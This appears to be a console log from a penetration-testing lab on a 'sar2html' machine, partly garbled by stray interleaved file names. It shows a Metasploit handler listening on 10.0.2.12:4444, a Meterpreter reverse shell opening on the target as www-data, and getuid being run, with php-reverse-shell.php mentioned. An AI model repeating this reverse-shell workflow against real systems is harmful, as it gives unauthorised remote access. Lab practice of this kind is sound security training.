 msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.0.2.12:4444
[*] Sending stage (3045380 bytes) to 10.0.2.14
[*] Meterpreter session 1 opened (10.0.2.12:4444 -> 10.0.2.14:54764) at 2024-09-12 22:41:08 +0200
sar2html.3150
msf6 exploit(multi/handler) > sessions
sar2html.3597
Active sessions
===============
uPLOAD
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux www-data @ sar.local 10.0.2.12:4444 -> 10.0.2.14:54764 (10.0.2.14)
php-reverse-shell.php
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
sar2ascii.tar
meterpreter > getuid
Server username: www-data